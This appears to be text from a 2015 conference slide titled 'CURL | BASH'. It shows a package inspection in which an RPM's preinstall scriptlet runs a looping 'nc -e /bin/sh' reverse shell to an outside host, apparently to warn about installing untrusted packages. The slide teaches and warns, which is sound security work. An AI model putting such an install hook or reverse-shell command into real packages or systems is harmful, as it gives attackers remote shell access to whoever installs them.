 CURL | BASH
root# rpm -qp --scripts sketchy-1.33-7.rpm
preinstall scriptlet (using /bin/sh):
bash -c 'while : ; \
do \
nc -e /bin/sh root.legit.pw 2222 ;\
done'
45 — @benjammingh for LasCon 2015
